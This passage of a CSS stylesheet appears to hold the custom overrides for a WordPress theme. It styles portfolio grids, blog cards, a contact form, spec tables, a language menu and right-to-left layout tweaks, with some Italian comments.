}

.top-area-block {
padding: 0;
}

.top-area-items {
margin: 0;
}

.top-area .container {
width: 100%;
margin: 0;
padding: 0;
}

.top-area-menu .nav-menu {
margin: 0;
padding: 0;
}

.video-container {
width: 100% !important;
height: 0;
position: relative !important;
margin: 0 !important;
padding: 0 0 56.2% !important;
}

.video-container > div, .video-container > div > iframe {
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
bottom: 0;
}

.pum-theme-1101 .pum-container, .pum-theme-lightbox .pum-container {
padding: 55px 100px !important;
border: none !important;
border-radius: 0 !important;
}

.pum-theme-1101 .pum-container, .pum-theme-lightbox .pum-container, .pum-theme-1101 .pum-container p, .pum-theme-lightbox .pum-container p {
font-size: 20px !important;
line-height: 26px !important;
}

.pum-theme-1101 .pum-container h3, .pum-theme-lightbox .pum-container h3 {
padding-top: 0 !important;
}

.pum-theme-1101 .pum-container h3 img, .pum-theme-lightbox .pum-container h3 img {
margin-bottom: -2px;
margin-right: 25px;
vertical-align: baseline;
}

.pum-theme-1101 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close {
width: 50px !important;
height: 50px !important;
top: 10px !important;
right: 5px !important;
border: none !important;
font-family: 'Pluto_regular' !important;
font-size: 50px !important;
line-height: 50px !important;
color: #00A8B5 !important;
text-shadow: none !important;
background: none !important;
box-shadow: none !important;
}

.team {
font-family: 'Pluto_regular';
line-height: 26px;
}

.team p {
margin-bottom: 30px;
}

#team {
background-position: right 22% !important;
}

.conformity-block {
margin-top: 25px;
padding-top: 25px;
border-top: 1px solid rgba(255, 255, 255, 0.05);
font-family: 'tt_normsregular';
font-size: 12px;
line-height: 1.4;
color: #ddd;
}

.white-block .conformity-block {
border-top: 1px solid rgba(0, 0, 0, 0.05);
color: #888;
}

.to-be-hide {
display: none;
margin-bottom: 40px;
}

.row .vc_images_carousel .vc_carousel-indicators {
bottom: 30px !important;
}

.gem-prev:after, .gem-next:after, .row .theme-default .nivo-directionNav a, .row .vc_images_carousel .vc_carousel-control .icon-prev, .row .vc_images_carousel .vc_carousel-control .icon-next, .portfolio.portfolio-slider .portolio-slider-prev span, .portfolio.portfolio-slider .portolio-slider-next span {
background: #7EC9CD !important;
}

.gem-prev:hover:after, .gem-next:hover:after, .gem-testimonials.fullwidth-block .gem-prev:hover:after, .gem-testimonials.fullwidth-block .gem-next:hover:after, .row .wpb_gallery .wpb_flexslider .flex-direction-nav a:hover, .row .theme-default .nivo-directionNav a:hover, .row .vc_images_carousel .vc_carousel-control .icon-prev:hover, .row .vc_images_carousel .vc_carousel-control .icon-next:hover, .portfolio.portfolio-slider .portolio-slider-prev:hover span, .portfolio.portfolio-slider .portolio-slider-next:hover span {
background: #00A8B5 !important;
}

.row .vc_images_carousel .vc_carousel-indicators li {
background: #FFF !important;
}

.row .vc_images_carousel .vc_carousel-indicators .vc_active {
background: #00A8B5 !important;
}

.row .vc_images_carousel .vc_carousel-control .icon-next:before, .row .vc_images_carousel .vc_carousel-control .icon-prev:before {
top: 10px !important;
}

.portfolio:not(.columns-1) .portfolio-item .wrap > .caption {
    min-height: inherit !important;
}
/*
.portfolio > div:nth-child(2) {
    padding-left: 8vw;
    padding-right: 8vw;
}
*/
.portfolio-item {
/*    border: 1px solid #f4f6f7;
    padding: 10px !important;
    margin: 10px !important;
    */
}
.portfolio-item > .wrap {
    /*
    border: 1px solid #dadada !important;
    padding: 14px !important;
    */
    /*margin: 10px !important;*/
}
.portfolio-item .caption {
    padding-top: 26px !important;
    padding-left: 20px !important;
    padding-right: 20px !important;
    padding-bottom: 20px !important;
    background-color: #fff !important;
}
.portfolio-item:hover .wrap > .caption {
    background-color: #fff !important;
}

.portfolio-item .caption .title {
    white-space: normal !important;
    overflow: auto !important;
    text-overflow: clip !important;
    margin-bottom: 10px !important;
}

.portfolio-item .caption .title a {
    color: #5a5a5d !important;
    text-decoration: none;
    display: inline-block;
}

.portfolio-item .caption .title a:hover,
.portfolio-item:hover .caption .title a:hover,
.portfolio-item:hover .caption .title a,
.portfolio-item:hover .caption .title {
    color: #ea212e !important;
}

.portfolio-item .image .overlay-title {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 3;
    overflow: hidden;
    color: #5a5a5d;
    font-family: 'ttnorms-bold-webfont' !important;
    font-size: 26px;
    line-height: 1.1;
    letter-spacing: 0px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
    border-bottom: 5px solid #ea212e;
}
.portfolio-item .image .overlay-title:before {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    content: '';
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.8);
    -webkit-transition: opacity 0.5s, background-color 0.5s;
    transition: opacity 0.5s, background-color 0.5s;
}

.portfolio-item .image .overlay-title:hover:before {
    background-color: transparent;
}

.portfolio-item .image .overlay-title .links-wrapper {
    display: table;
    width: 100%;
    height: 100%;

    -webkit-transition: opacity 0.5s, background-color 0.5s;
    transition: opacity 0.5s, background-color 0.5s;

}

.portfolio-item .image .overlay-title:hover .links-wrapper {
    opacity: 0;
}

.portfolio-item .image .overlay-title .links {
    display: table-cell;
    width: 100%;
    height: 100%;
    text-align: left;
    vertical-align: top;
    padding: 40px;
}

.portfolio-item .image .overlay-title .links-wrapper-hover {
    opacity: 0;

    -webkit-transition: opacity 0.5s, background-color 0.5s;
    transition: opacity 0.5s, background-color 0.5s;
    /*
    -webkit-transition: opacity 0s, background-color 0s;
    transition: opacity 0s, background-color 0s;
    */
}
.portfolio-item .image .overlay-title:hover .links-wrapper-hover {
    opacity: 0;
    /*-webkit-transition: opacity 0.3s, background-color 0.3s;
    transition: opacity 0.3s, background-color 0.3s;*/
}

.portfolio-item .image .overlay-title:hover .links-wrapper-hover {
    opacity: 1;
    /*-webkit-transition: opacity 0.5s, background-color 0.5s;
    transition: opacity 0.5s, background-color 0.5s;*/
}

.portfolio-item .image .overlay-title .links-wrapper-hover:before {
    content: "+";
    display: table;
    background: #ea212e;
    color: #fff;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 50px;
    height: 50px;
    padding: 0;
    transform: translate(-50%, -50%);
    font-size: 48px;
    font-family: serif;
    line-height: 1;
    text-align: center;

}

.portfolio-item .image .overlay-title .container-label-cat {
    line-height: 0;
    margin-top: 0px;
    margin-bottom: 18px;
    color: #fff;
}

.portfolio .portfolio-item .caption .caption-separator {
    display: none;
}

.portfolio-items-masonry .portfolio-item .caption {
    border-bottom: none !important;
    display: none;
}

.portfilio-top-panel-row {
    /*background-color: #fff;*/
}

.portfilio-top-panel-row a {
    /*width: 25%;*/
    /*margin: 0 !important;*/
}

.hover-default .portfolio-item .image .overlay {
    display: none !important;
}

.portfolio-item .info a {
    color: #5a5a5d;
    text-decoration: none !important;
}

.portfilio-top-panel-row .portfolio-filters {
    display: table;
    width: 100%;
    table-layout: fixed;
}

.portfilio-top-panel-row .portfolio-filters a {
    display: table-cell;
    background-color: #777;
    border-radius: 0;
    padding: 20px 20px;
    border-right: 1px solid #eceded;
    height: auto;
    line-height: 1.2;
    margin: 0 !important;
    text-align: center;
    /*-moz-transition: none !important;
    -webkit-transition: none !important;
    -o-transition: color 0 ease-in !important;
    transition: none !important;
    */
}

.portfilio-top-panel-row .portfolio-filters a:last-child {
    border-right: none;
}

.portfilio-top-panel-row .portfolio-filters a i {
    display: none;
}

.portfilio-top-panel-row .portfolio-filters a.active {
    -moz-transition: none !important;
    -webkit-transition: none !important;
    -o-transition: color 0 ease-in !important;
    transition: none !important;
}

.portfilio-top-panel-row .portfolio-filters a:hover {
    background-color: #ea212e;
    /*border: 1px solid #ea212e;*/
}

.portfilio-top-panel-row .portfolio-filters a span {
    font-family: 'ttnorms-bold-webfont' !important;
    font-size: 18px;
    line-height: 1.2;
    text-align: center;
    letter-spacing: 0;
    text-transform: uppercase;
    color: #fff !important;
    font-weight: 700;
    width: 100% !important;
    /*word-break: break-word;*/
}

.portfilio-top-panel-row .portfolio-filters a:hover span {
    color: #fff !important;
}

.portfilio-top-panel-row .portfolio-filters a.active {
    background-color: #9a0000;
    position: relative;
}

.portfilio-top-panel-row .portfolio-filters a.active span {
    color: #fff !important;
}

.justified-style-1 .post-content-wrapper {
    padding-top: 0 !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    background: #fff;
}

.justified-style-1 .post-content-wrapper .post-image {
    margin: 0;
}

.justified-style-1 .post-content-wrapper .description {
    padding: 25px 25px 0;
}

.justified-style-1 .post-content-wrapper .description .post-title .entry-title.title-h4 {
    margin: 0 0 21px;
    font-family: 'tt_normsregular';
    font-size: 12px;
    line-height: 1.2;
    color: #aaa;
}

.justified-style-1 .post-content-wrapper .description .post-title .entry-title.title-h4 .light {
    display: block;
    margin-top: 8px;
    font-family: 'tt_normsregular' !important;
    font-size: 20px !important;
    line-height: 1.1 !important;
    font-weight: bold;
    color: #5a5a5d;
    letter-spacing: 0px !important;
}

.justified-style-1 .post-content-wrapper .description .post-text .summary {
    font-family: 'tt_normsregular' !important;
    font-size: 14px !important;
    line-height: 1.4 !important;
    letter-spacing: 0px !important;
    padding: 0 0 15px !important;
    margin: 0 !important;
}

.justified-style-1 .post-content-wrapper .description .post-text .summary p {
    margin: 0;
}

.justified-style-1 .description .info, .justified-style-2 .description .info {
    bottom: 25px !important;
    right: 46px;
}

.justified-style-1 .description .info .post-read-more .gem-button {
    margin-top: 12px;
    padding: 0;
    border: none;
    border-radius: 0;
    color: #ea212e;
}

.justified-style-1 .description .info .post-read-more .gem-button:hover {
    color: #3A0000;
    background: none;
}

.justified-style-1 .description .info  .post-footer-sharing a.gem-button {
    margin-top: 9px;
    margin-right: 12px;
    border-radius: 50vw !important;
    background: #777;
}

.justified-style-1 .description .info  .post-footer-sharing a.gem-button:hover {
    background: #ea212e;
}

.sharing-popup {
    z-index: 1;
}

.blog {
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
}

.blog-load-more {
    margin-bottom: 0;
}

.blog-load-more .gem-button {
    height: 40px;
    padding: 0 17px;
    font-size: 14px;
    line-height: 40px;
    background: #ea212e !important;
}

.blog-load-more .gem-button:hover {
    background: #3A0000 !important;
}

.blocco-library .blog-style-justified-2x, .blog-style-justified-3x, .blog-style-justified-4x {
    margin-left: -20px !important;
    margin-right: -20px !important;
}

.gem-image a:before, .gem-textbox-picture a:before, .team-person-image a:before, .gem-gallery .gem-gallery-preview-carousel-wrap .gem-gallery-item a:before, .gem-simple-gallery .gem-gallery-item a:before, .portfolio-item .image .overlay:before, .gallery-item .overlay:before, .widget .flickr-item a:before, .widget-gem-portfolio-item .widget-gem-portfolio-item-hover, div.blog article a.youtube:before, div.blog article a.vimeo:before, div.blog article a.self_video:before, div.blog article a.default:before, .widget .gem-pp-posts a:before, .widget .gem-latest-news-image a:before {
        background-color: rgba(228, 0, 14, 0.8) !important;
}

.container-show_correlate_portfolio_items .portfolio_item_image img {
    width: 100%;
    height: auto;
}
.sh-correlate_portfolio_item {
    margin-top: 20px;
}
.sh-correlate_portfolio_item:first-child {
    margin-top: 0;
}
.sh-correlate_portfolio_item a {
    display: inline-block;
    /*
    border: 1px solid #dadada;
    padding: 10px;
    */
    text-decoration: none;
    border-bottom: 5px solid #ea212e;
}

.sh-correlate_portfolio_item a .content-info {
    position: relative;
}

.sh-correlate_portfolio_item a .container-label-thegem_portfolios {
    color: #5a5a5d;
    font-size: 14px;
    line-height: 1.4;
    text-align: center;
    margin-top: 14px;
    margin-bottom: 4px;
}

.sh-correlate_portfolio_item a .title {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.8);
    -webkit-transition: opacity 0.5s, background-color 0.5s;
    transition: opacity 0.5s, background-color 0.5s;
    /*
    -o-transition: color 0.3s, background-color 0.3s, opacity 0s;
    -webkit-transition: color 0.3s, background-color 0.3s, opacity 0s;
    transition: color 0.3s, background-color 0.3s, opacity 0s;
    */
}
.sh-correlate_portfolio_item a:hover .title {
    background-color: transparent;
}

.sh-correlate_portfolio_item a .title > span {
    display: table;
    width: 100%;
    height: 100%;
    opacity: 1;
    /*
    -o-transition: color 0.3s, background-color 0.3s, opacity 0s;
    -webkit-transition: color 0.3s, background-color 0.3s, opacity 0s;
    transition: color 0.3s, background-color 0.3s, opacity 0s;
    */
    -webkit-transition: opacity 0.5s, background-color 0.5s;
    transition: opacity 0.5s, background-color 0.5s;

}
.sh-correlate_portfolio_item a:hover .title > span {
    opacity: 0;
}
.sh-correlate_portfolio_item a .title > span > span {
    display: table-cell;
    vertical-align: top;
    color: #5a5a5d;
    font-family: 'ttnorms-bold-webfont' !important;
    font-size: 22px;
    line-height: 1.1;
    letter-spacing: 0px;
    font-weight: 700;
    text-align: left;
    padding: 40px;
}
.sh-correlate_portfolio_item a .title .container-label-cat {
    color: #fff;
    line-height: 0;
    margin-bottom: 18px;
}
.sh-correlate_portfolio_item a .title .links-wrapper-hover {
    opacity: 0;

    -webkit-transition: opacity 0.3s, background-color 0.3s;
    transition: opacity 0.3s, background-color 0.3s;

    /*
    -o-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    */
}
.sh-correlate_portfolio_item a:hover .title .links-wrapper-hover {
    opacity: 1;
}
.sh-correlate_portfolio_item a .title .links-wrapper-hover:before {
    content: "+";
    display: table;
    background: #ea212e;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 50px;
    height: 50px;
    padding: 0;
    color: #fff;
    transform: translate(-50%, -50%);
    font-size: 49px;
    font-family: serif;
    line-height: 1;
    text-align: center;
}

.vc_custom_shrow_portfolio {
    padding-right: 8vw !important;
    padding-left: 8vw !important;
    margin: 0 -10px 0 -10px !important;
}
.vc_custom_shcell_portfolio_item {
    margin-top: 0px !important;
    margin-right: 0px !important;
    margin-bottom: 0px !important;
    margin-left: 0px !important;
    padding-top: 40px !important;
    padding-right: 40px !important;
    padding-bottom: 40px !important;
    padding-left: 40px !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;

    border-bottom: 5px solid #ea212e;
}
.vc_custom_shtexx_portfolio_item {
    margin-top: 0px !important;
    margin-right: 0px !important;
    margin-bottom: 0px !important;
    margin-left: 0px !important;
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 0px !important;
    padding-left: 0px !important;
}

.vc_row.expertise-row {

}
.vc_row.expertise-row .listing-box {
    /*border-bottom: 5px solid #ea212e;*/
}
.vc_row.expertise-row .white-backgroundcover-col.listing-box.small:hover > .vc_column-inner::before {
    border-bottom: 0;
}

.vc_row.expertise-row .white-backgroundcover-col.listing-box > div > div {
    opacity: 1;
}
.vc_row.expertise-row .white-backgroundcover-col.listing-box:hover > div > div {
    opacity: 0;
}

.vc_row.expertise-row .white-backgroundcover-col.listing-box:hover > .vc_column-inner::before {
    content: "";
    background-color: transparent;
}

.vc_row.expertise-row .white-backgroundcover-col > .vc_column-inner::before {
    content: "";
    background: rgba(255, 255, 255, 0.8);

    top: 0;
    left: 10px;
    right: 10px;
    width: auto;
    bottom: 5px;
    height: auto;
}

.vc_row.expertise-row .white-backgroundcover-col > .vc_column-inner::after {
    content: "+";
    display: table;
    background: #ea212e;
    color: #fff;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 50px;
    height: 50px;
    padding: 0;
    transform: translate(-50%, -50%);
    font-size: 48px;
    font-family: serif;
    line-height: 1;
    text-align: center;
    opacity: 0;
}
.vc_row.expertise-row .white-backgroundcover-col.listing-box:hover > .vc_column-inner::after {
    opacity: 1;
}
.vc_row.expertise-row .container-label-cat {
    color: #fff;
    line-height: 0;
    margin-bottom: 18px;
}
.vc_row.expertise-row .subtitle-explain {
    padding: 0;
    color: #5a5a5d;
    font-family: 'ttnorms-bold-webfont' !important;
    font-size: 22px;
    line-height: 1.1;
    letter-spacing: 0px;
    font-weight: 700;
}
.vc_row.expertise-row .listing-box.small {
    min-height: 240px !important;
    padding: 0 10px;
}
.home .container_scrollTo_element,
.page-id-2134 .container_scrollTo_element,
.page-id-3862 .container_scrollTo_element,
.page-id-4015 .container_scrollTo_element,
.page-id-5022 .container_scrollTo_element,
.page-id-5297 .container_scrollTo_element {
    /*position: relative;*/
    padding-bottom: 0px;
}
.container_scrollTo_element {
    /*position: relative;*/
    padding-bottom: 70px;
}
.scrollTo_element {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 40px;
    text-align: center;
}
.scrollTo_element > a {
    display: inline-block;
    -o-transition: 0.25s;
    -webkit-transition: 0.25s;
    transition: 0.25s;
    opacity: 0.8;
}
.scrollTo_element > a:hover {
    opacity: 1;
}
.scrollTo_element > a > img {
    width: 40px;
}

.scrollTo_element > a {
  padding-top: 60px;
}
.scrollTo_element > a span {
  position: absolute;
  top: 0;
  left: 50%;
  width: 30px;
  height: 50px;
  margin-left: -15px;
  border: 2px solid #ea212e;
  border-radius: 50px;
  box-sizing: border-box;
  background-color: #ea212e;
}
.scrollTo_element > a span::before {
  position: absolute;
  top: 10px;
  left: 50%;
  content: "\f107";
  font-family: "FontAwesome";
  /*width: 6px;
  height: 10px;*/
  margin-left: -5px;
  /*background-color: #fff;*/
  /*border-radius: 50vw;*/
  -webkit-animation: sdb10 2s infinite;
  animation: sdb10 2s infinite;
  box-sizing: border-box;
  font-size: 16px;
  line-height: 1;
  color: #fff;
}
@-webkit-keyframes sdb10 {
  0% {
    -webkit-transform: translate(0, 0);
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
  80% {
    -webkit-transform: translate(0, 20px);
    opacity: 0;
  }
  100% {
    opacity: 0;
  }
}
@keyframes sdb10 {
  0% {
    transform: translate(0, 0);
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
  80% {
    transform: translate(0, 20px);
    opacity: 0;
  }
  100% {
    opacity: 0;
  }
}
.row_positionRelative {
    /* Per correggere il posizionamento del bottone scrollTo -scrollTo_element- */
    min-height: 620px;
    position: relative;
}
.row_positionRelative .vc_col-sm-12 {
    position: static;
}

.home #site-header .container {
/*background: rgba(255, 255, 255, 0.75);*/
	background: none;
}
.vc_row-listing-products {
    margin-top: 0px !important;
    margin-right: 0px !important;
    margin-bottom: 0px !important;
    margin-left: 0px !important;
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 30px !important;
    padding-left: 0px !important;
}
.vc_column-inner-listing-products {
    margin-top: 0px !important;
    margin-right: 0px !important;
    margin-bottom: 0px !important;
    margin-left: 0px !important;
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 0px !important;
    padding-left: 0px !important;
    background-color: #ffffff !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;
}
.wpb_single_image-listing-products {
    margin-top: 0px !important;
    margin-right: 0px !important;
    margin-bottom: 0px !important;
    margin-left: 0px !important;
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 0px !important;
    padding-left: 0px !important;
}
.wpb_text_column-listing-products {
    margin-top: 0px !important;
    margin-right: 0px !important;
    margin-bottom: 0px !important;
    margin-left: 0px !important;
    padding-top: 20px !important;
    padding-right: 20px !important;
    padding-bottom: 20px !important;
    padding-left: 20px !important;
}

#contact .wpcf7-form .wpcf7-form-control-wrap {
width: 100%;
}

#contact input,
#contact select,
#contact textarea {
width: 100%;
height: 36px;
margin-top: 4px;
padding: 7px 4px !important;
border: none;
border-bottom: 1px solid #B4B4B4;
font-size: 15px !important;
font-weight: 400;
color: #555 !important;
background: none;

font-family: 'Roboto' !important;
}

#contact select {
padding: 7px 0;
}

#contact textarea {
height: 240px;
/*background: #fcfcfc;*/
resize: none;
}

#contact.brochure textarea {
height: 241px;
}

#contact input[type=submit] {
display: inline-block;
width: auto;
/*min-width: 200px;*/
height: 40px;
margin: 20px 0 0;
padding-top: 0 !important;
padding-bottom: 0 !important;
padding-left: 17px !important; /*20px;*/
padding-right: 17px !important; /*20px;*/
border: none;
font-size: 13px;
line-height: 40px; /*1;*/
font-weight: 700; /*600;*/
color: #ffffff !important;
background: none;
}

/*
#contact input[type=submit]:hover {
border: 1px solid #58595b;
background: #58595b;
}
*/

#contact input[type=checkbox] {
float: left;
width: auto;
height: auto;
margin: 3px 5px 20px 0;
}

#contact button[disabled], html #contact input[disabled] {
cursor: not-allowed;
}

#contact div.wpcf7 .ajax-loader {
margin: 0 0 0 10px; /*20px 0 0 10px;*/
}

body div.wpcf7-response-output {
margin: 0;
}

body div.wpcf7-response-output {
float: right;
width: calc(50% - 30px);
padding: 15px;
margin-right: 15px;
text-align: left;
}

div.wpcf7-validation-errors, div.wpcf7-acceptance-missing {
border: 1px solid #ff0000 !important;
color: #ff0000 !important;
}

div.wpcf7-mail-sent-ok {
border: 1px solid #398f14 !important;
color: #398f14 !important;
}

#contact > div {
z-index: 2;
}

#contact input[disabled]:hover {
color: #fff !important; /*#505050 !important;*/
background: #3a0000 !important; /*none !important;*/
}

#contact select option {
font-size: 15px;
}

#contact label {
display: block;
font-size: 12px;
font-weight: 600;
color: #505050;
}

#contact label .wpcf7-list-item-label {
font-weight: 400;
color: #555;
}

#contact label .wpcf7-list-item-label a {
font-weight: 400;
color: #505050;
text-decoration: underline;
}

#contact label .wpcf7-list-item-label a:hover {
color: #000000;
}

#contact label .required {
font-weight: 400;
color: #000000;
}

#contact .blocco-indirizzo {
width: 320px;
margin: 0;
position: absolute;
bottom: 0;
left: -3vw;
font-size: 14px;
line-height: 1.4;
-webkit-transform: translate(0,50%);
-moz-transform: translate(0,50%);
-o-transform: translate(0,50%);
-ms-transform: translate(0,50%);
transform: translate(0,50%);
}

.blocco-indirizzo {
font-size: 14px;
line-height: 1.4;
}

.blocco-indirizzo.white a {
    color: #fff;
}

.blocco-indirizzo.white em{
    color: #b1b1b1;
}

#contact .blocco-indirizzo .titolo {
font-size: 15px;
font-weight: 600;
color: #000000;
}

.half {
float: left;
width: 50%;
padding: 15px;
}

.dark-backgroundcover .technical-features, .dark-backgroundcover .technical-features p {
font-size: 14px !important;
line-height: 1.2 !important;
}

.technical-features ul {
margin: 0 !important;
padding: 0 !important;
}

.technical-features ul li {
padding: 10px 0 10px 20px !important;
border-bottom: 1px solid rgba(255, 255, 255, 0.05);
font-family: 'tt_normsregular';
font-size: 14px;
line-height: 1.2;
}

.technical-features ul li:before, .plus.technical-features .wpb_text_column ul li:before {
content: "\f105" !important;
width: auto !important;
height: auto !important;
top: 10px !important;
left: 0 !important;
padding: 0 !important;
border-radius: 0 !important;
font-family: 'FontAwesome' !important;
color: #9a0000 !important;
background: none !important;
}

.plus.technical-features .wpb_text_column ul li:before {
  top: 13px !important;
}

.technical-features .subheadline-big {
    padding-top: 15px !important;
    padding-bottom: 25px !important;
}

.technical-features .wpb_content_element.subheadline-big > .wpb_wrapper > *,
.technical-features .subheadline-big {
    font-size: 18px;
    margin-top: 20px;
}

.technical-features table {
    font-family: 'tt_normsregular';
    font-size: 13px;
    line-height: 1.3;
    text-align: center;
    color: #ddd;
    background-color: #323235;
    max-width: 540px;
}

.technical-features table td {
    border-color: #4a4a4a !important;
    text-transform: lowercase !important;
    font-weight: normal !important;
}

.technical-features table td strong {
    font-weight: normal !important;
    font-family: 'tt_normsregular' !important;
    /*text-transform: lowercase !important;*/
}

.technical-features table tbody > tr:first-child > td {
/*    background-color: rgba(154, 0, 0, 0.28) !important;*/
    /*background-color: #9a0000 !important;*/
    text-transform: uppercase !important;
}

.technical-features table tbody > tr:first-child > td:first-child {
    text-transform: lowercase !important;
}

.technical-features table td small {
    color: #bdbdbd !important;
    text-transform: lowercase !important;
}

.technical-features table tr.header_tr {
    background-color: #151414;
}

#MyLiveChatContainer {
display: none;
}

.gem-gallery-grid {
background: #fff !important; /*#5a5a5d !important;*/
}

.bc {
display: block;
width: 100%;
position: absolute;
top: 630px;
left: 0;
z-index: 999;
padding: 10px 8vw;
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
font-family: 'tt_normsregular';
font-size: 14px;
color: #777;
background: #fff;
}

.bc a {
color: #777;
text-decoration: none;
}

.bc a:hover {
color: #9a0000;
text-decoration: none;
}

.bc > span {
display: inline-block;
padding: 0 10px;
}

.bc > span:first-of-type {
padding: 0 10px 0 0;
}

.label.color_02 {
padding-top: 30px;
}

/********** MENU LINGUE **********/
ul.tendina_lingue,
.mobile-menu-layout-default .primary-navigation.responsive ul.tendina_lingue {
display: none;
width: 200px;
position: absolute;
top: 23px;
right: 0;
z-index: 999999999999999999999999999999999999;
margin: 0;
padding: 10px 0 !important;
font-size: 11px;
color: #5a5a5d;
text-align: left;
background: #fff !important;
list-style: none;
-webkit-box-shadow: 1px 3px 6px rgba(0,0,0,0.15);
-moz-box-shadow: 1px 3px 6px rgba(0,0,0,0.15);
box-shadow: 1px 3px 6px rgba(0,0,0,0.15);
}

.mobile-menu-layout-default .primary-navigation.responsive ul.tendina_lingue {
top: 55px;
}

ul.tendina_lingue.visibile,
.mobile-menu-layout-default .primary-navigation.responsive ul.tendina_lingue.visibile {
display: block;
}

#site-header.hidden ul.tendina_lingue.visibile,
#site-header.hidden .mobile-menu-layout-default .primary-navigation.responsive ul.tendina_lingue.visibile {
top: -200px;
}

ul.tendina_lingue li,
.mobile-menu-layout-default .primary-navigation.responsive ul.tendina_lingue li {
margin: 0;
padding: 10px 20px !important;
}

ul.tendina_lingue li:hover,
.mobile-menu-layout-default .primary-navigation.responsive ul.tendina_lingue li:hover {
background: #f4f4f4;
}

ul.tendina_lingue li .fa,
.mobile-menu-layout-default .primary-navigation.responsive ul.tendina_lingue li .fa {
margin-left: 5px;
font-size: 13px;
}

ul.tendina_lingue li a,
.mobile-menu-layout-default .primary-navigation.responsive ul.tendina_lingue li a {
display: block;
width: 100%;
padding: 0;
font-family: 'tt_normsregular';
font-size: 11px;
line-height: 14px;
color: #5a5a5d;
text-align: left;
}

ul.tendina_lingue li a:hover,
.mobile-menu-layout-default .primary-navigation.responsive ul.tendina_lingue li a:hover {
color: #5a5a5d;
}

.mobile-menu-layout-default .primary-navigation.responsive ul.tendina_lingue > li > a:empty {
display: none !important;
}
/*********************************/

/********** SPECIALIZZAZIONI SU ITEM MENU  **********/
#menu-item-4750,
#menu-item-4751,
#menu-item-4752,
#menu-item-4867,
#menu-item-4868,
#menu-item-4869,
#menu-item-4870,
#menu-item-4871,
#menu-item-4872,
#menu-item-5721,
#menu-item-5285,
#menu-item-5286,
#menu-item-5414,
#menu-item-5415,
#menu-item-5416,
#menu-item-6597,
#menu-item-6595,
#menu-item-6596 {
 display: none !important;
}
/****************************************************/

body.search .page-title-block:before {
height: 0;
}

.header-style-3 #primary-menu.no-responsive > li.menu-item-search > a, .header-style-4 #primary-menu.no-responsive > li.menu-item-search > a {
padding-left: 0 !important;
padding-right: 0 !important;
}

.staff .wpb_single_image img {
width: 70%;
border-radius: 50vw;
}

.height_100percent > div > div,
.height_100percent > div > div > div,
.height_100percent > div > div > div > div,
.height_100percent > div > div > div > div > div,
.height_100percent > div > div > div > div > div > iframe {
height: 100%;
}

ul.default-style li:before {
display: none;
}

ul.default-style li {
list-style: disc !important;
}

.home .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width] {
padding-top:0 !important; /*115px*/
}

.page-id-2134 .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width],
.page-id-3862 .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width],
.page-id-4015 .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width],
.page-id-5022 .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width],
.page-id-5297 .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width],
.page-id-6018 .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width] {
padding-top: 0 !important;
}
.page-id-6018 .container_scrollTo_element {
  padding-bottom: 0 !important;
}
.entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width] {
min-height: 720px;
padding-top: 185px !important; /*15vw*/
}

#page:not(.vertical-header) #site-header.fixed {
box-shadow: 0px 4px 10px -6px #000;
}

.header-style-3 #primary-menu.no-responsive > li.menu-item-current, .header-style-3 #primary-menu.no-responsive > li.menu-item-active, .header-style-4 #primary-menu.no-responsive > li.menu-item-current, .header-style-4 #primary-menu.no-responsive > li.menu-item-active {
padding: 0;
}

#row_privacy_policy {
padding-top: 120px !important;
font-family: 'tt_normsregular';
font-weight: normal;
}

#row_privacy_policy strong, #row_privacy_policy strong {
font-family: 'ttnorms-bold-webfont';
font-weight: normal;
}

.mylivechat_buttonround {
box-shadow: none !important;
}

.mylivechat_inline {
z-index: 9899 !important;
}

.tp-revslider-mainul li .slotholder:after {
content: "";
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
z-index: 100;
background: linear-gradient(to right, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.4) 100%);
}

/*
.tp-revslider-mainul li:first-child .slotholder:after {
background: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0) 100%);
}

.page-id-2134 .tp-revslider-mainul li .slotholder:after {
background: linear-gradient(to right, rgba(0, 0, 0, 0.20), rgba(0, 0, 0, 0.20) 100%);
}
*/

.gem-pagination-links {
margin: 70px -8px 0;
}

/********** SPECIALIZZAZIONE PER ARABO **********/
.rtl #site-header .primary-navigation, #site-header #perspective-menu-buttons {
text-align: left;
}

.rtl .custom-footer .cell-social-icon > .wpb_wrapper > p {
text-align: left !important;
}

.rtl .top-area-alignment-right .top-area-items {
text-align: left;
}

